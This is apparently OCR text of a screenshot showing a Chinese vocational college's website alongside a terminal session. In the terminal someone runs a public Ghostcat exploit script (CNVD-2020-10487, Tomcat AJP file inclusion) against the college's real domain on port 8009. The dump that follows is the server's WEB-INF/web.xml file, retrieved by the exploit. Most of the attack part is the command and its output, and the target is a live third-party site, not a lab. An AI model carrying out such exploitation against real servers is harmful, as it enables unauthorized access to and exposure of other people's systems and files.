 不安全 | dlxgjy.com
应用
11-29
安全圈info - 做接...
Web安全 | 安全脉搏
BUUCTF
大连枫叶职业技术学院
首页
学校概况
教育教学
携手枫叶 全球留学
量身定制留学方案 成功
点击进入>>
单独招生 注册入学报名入口
Adobe Flash Player 已被
屏蔽
校长信箱
录取查询
报考代码
人才招聘
图书馆
校园要闻
“停课不停
“筑起防疫
关于切实
疫情面前，
教育部致全
致全院师生
关于校园、
最新通告
Cmder
H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ python CNVD-2020-10487-Tomcat-Ajp-lfi.py dlxgjy.com -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://dlxgjy.com:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Copyright 2004 The Apache Software Foundation
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
version="2.4">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
<!-- JSPC servlet mappings start -->
<servlet>
<servlet-name>org.apache.jsp.index_jsp</servlet-name>
<servlet-class>org.apache.jsp.index_jsp</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>org.apache.jsp.index_jsp</servlet-name>
<url-pattern>/index.jsp</url-pattern>
</servlet-mapping>
<!-- JSPC servlet mappings end -->